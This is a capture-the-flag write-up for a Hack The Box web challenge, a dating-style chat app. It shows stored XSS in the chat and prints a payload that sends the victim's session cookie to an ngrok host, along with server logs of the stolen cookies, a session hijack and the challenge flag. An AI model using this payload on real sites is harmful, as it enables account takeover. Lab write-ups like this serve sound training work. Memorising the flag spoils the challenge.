OnlyHacks
2 minutes to read
We have the following website that redirects to a login form:

Enumeration
We are allowed to register a new account after filling all the fields:

Once we are in, we see a kind of Tinder app that allows us to match with other people:

We can match with everyone because, why not? And it looks like Renatta also matched with us!

Let’s be nice and say “Hi”:

It looks like he replies very quickly, with a generated text.
Finding XSS
Since we want to compromise the website, let’s see if the chat renders HTML, using <h1>asdf</h1> as a payload:

Oh, it worked. Maybe we can leverage this HTML injection into a Cross-Site Scripting (XSS) attack. Notice that we have a session cookie:

Now the objective must be to do XSS on Renatta to grab her cookie and hijack her session to see other chats.
For this, we can use a simple XSS payload and a local Python HTTP server exposed with ngrok:
<img src=x onerror="fetch('https://abcd-12-34-56-78.ngrok-free.app?c='+document.cookie)">
And here we have the cookie!
$ python3 -m http.server
Serving HTTP on :: port 8000 (http://[::]:8000/) ...
::1 - - [] "GET /?c=session=eyJ1c2VyIjp7ImlkIjoxLCJ1c2VybmFtZSI6IlJlbmF0YSJ9fQ.Z7YwXg.1ztGvcaBidMWWe2j_naqurzosFQ HTTP/1.1" 200 -
::1 - - [] "GET /?c=session=eyJ1c2VyIjp7ImlkIjoxLCJ1c2VybmFtZSI6IlJlbmF0YSJ9fQ.Z7YwXg.1ztGvcaBidMWWe2j_naqurzosFQ HTTP/1.1" 200 -
::1 - - [] "GET /?c=session=eyJ1c2VyIjp7ImlkIjo1LCJ1c2VybmFtZSI6ImFzZGYifX0.Z7YxFw.mFDCvLas_9EHC-zVD7ZvZKJnaPA HTTP/1.1" 200 -
::1 - - [] "GET /?c=session=eyJ1c2VyIjp7ImlkIjo1LCJ1c2VybmFtZSI6ImFzZGYifX0.Z7YxFw.mFDCvLas_9EHC-zVD7ZvZKJnaPA HTTP/1.1" 200 -
Flag
Now, we can change our session cookie and access Renatta’s chats:

And here we have the flag:
HTB{d0nt_trust_str4ng3r5_bl1ndly}